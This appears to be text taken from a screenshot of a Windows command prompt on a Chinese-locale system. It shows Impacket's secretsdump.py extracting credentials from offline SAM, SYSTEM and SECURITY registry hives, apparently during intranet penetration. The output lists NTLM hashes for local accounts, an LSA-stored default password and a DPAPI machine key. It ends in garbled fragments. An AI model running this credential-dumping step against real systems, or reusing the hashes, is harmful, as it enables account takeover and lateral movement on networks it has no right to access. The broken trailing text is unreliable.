 选择管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.2114]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples>python3 secretsdump.py -sam SAM-
22-06-20 -system SYSTEM-2022-06-20 -security SECURITY-2022-06-20 LOCAL
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xe0253e65b98f7e7fedc87b9e2812aed2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:eda437f53aa9f7cf3ea86f37ff7037cc6:::
clouduser:1002:aad3b435b51404eeaad3b435b51404ee:4d7784c7a77ca62bf0244b9e344a4984:::
test:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdebd061108cb7f670c97f5461973b67e62b0f47f
Windows\
01:54:56
01:54:58
on File
on File
on File
on File
on File
on File
on File